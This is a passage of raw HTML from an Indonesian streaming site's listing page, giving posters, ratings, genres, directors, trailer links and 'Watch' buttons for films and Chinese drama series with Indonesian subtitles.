152w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Beekeeper (2024) Sub Indo jf Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=lyFFerAxpF0" class="button gmr-trailer-popup" title="Trailer for Nonton The Beekeeper (2024) Sub Indo jf" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-the-beekeeper-2024-sub-indo-jf/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Beekeeper (2024) Sub Indo jf Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-the-beekeeper-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton The Beekeeper (2024) Sub Indo jf Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Beekeeper (2024) Sub Indo jf</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.457</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-01-10T00:00:00+00:00">10 Jan 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/david-ayer/" rel="tag">David Ayer</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-migration-2023-sub-indo/" itemprop="url" title="Nonton Nonton Migration 2023 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Migration 2023 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Migration 2023 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=_8CbazcjJYw" class="button gmr-trailer-popup" title="Trailer for Nonton Migration 2023 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-migration-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Migration 2023 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-migration-2023-sub-indo/" itemprop="url" title="Nonton Nonton Migration 2023 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Migration 2023 Sub Indo</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.7</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-12-06T00:00:00+00:00">6 Dec 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/benjamin-renner/" rel="tag">Benjamin Renner</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-leo-hindi-2023-sub-indo/" itemprop="url" title="Nonton Nonton Leo (Hindi) (2023) Sub Indo jf Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Leo (Hindi) (2023) Sub Indo jf Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Leo (Hindi) (2023) Sub Indo jf Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=lxi1jl1eWkI" class="button gmr-trailer-popup" title="Trailer for Nonton Leo (Hindi) (2023) Sub Indo jf" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-leo-hindi-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Leo (Hindi) (2023) Sub Indo jf Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-leo-hindi-2023-sub-indo/" itemprop="url" title="Nonton Nonton Leo (Hindi) (2023) Sub Indo jf Sub Indo" rel="bookmark"><div class="strokeme">Nonton Leo (Hindi) (2023) Sub Indo jf</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.316</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-10-17T00:00:00+00:00">17 Oct 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/lokesh-kanagaraj/" rel="tag">Lokesh Kanagaraj</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/webrip/" rel="tag">WEBRip</a></div></div></div></div></div></div></div></div><div class="container gmr-maincontent"><div class="row"><div id="primary" class="content-area col-md-9 gmr-grid"><h3 class="homemodule-title">Latest Movie</h3><main id="main" class="site-main" role="main"><header><h1 class="page-title screen-reader-text">DramaSerialDotTV</h1></header><div id="gmr-main-load" class="row grid-container"><article id="post-215015" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Subtitle Indonesia" /></a><div class="gmr-rating-item"><span class="icon_star"></span> 7.982</div><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 128 min</div><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div><div class="gmr-pilihsub-item">Sub Ind</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark">Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/action/" rel="category tag">Action</a>, <a href="https://tv5.dramaserial.id/Genre/comedy/" rel="category tag">Comedy</a>, <a href="https://tv5.dramaserial.id/Genre/science-fiction/" rel="category tag">Science Fiction</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/usa/" rel="tag">USA</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-24T00:00:00+00:00">24 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/shawn-levy/" rel="tag">Shawn Levy</a></span></span></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=G9BWRaXdA-M" class="button gmr-trailer-popup" title="Trailer for Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-215007" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 45 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 08</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Nonton As Husband As Wife (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/comedy/" rel="category tag">Comedy</a>, <a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214946" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 33 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 13</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Nonton The Best Day of My Life (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-25T00:00:00+00:00">25 Jul 2024</time></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=8Brpyvu5qLs" class="button gmr-trailer-popup" title="Trailer for Nonton The Best Day of My Life (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214997" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 45 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 11</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Snowfall (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/mystery/" rel="category tag">Mystery</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <a href="https://tv5.dramaserial.id/Genre/war-politics/" rel="category tag">War &amp; Politics</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-29T00:00:00+00:00">29 Jul 2024</time></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-215009" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 08</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Love&#8217;s Rebellion (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=iaZnfaQ6Vcw" class="button gmr-trailer-popup" title="Trailer for Nonton Love&#8217;s Rebellion (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214958" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 18</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Go! Beach Volleyball Girls (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-27T00:00:00+00:00">27 Jul 2024</time></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214880" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 25</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Dashing Youth (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-19T00:00:00+00:00">19 Jul 2024</time></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=VLPDeEbV-Os" class="button gmr-trailer-popup" title="Trailer for Nonton Dashing Youth (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-215013" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><div 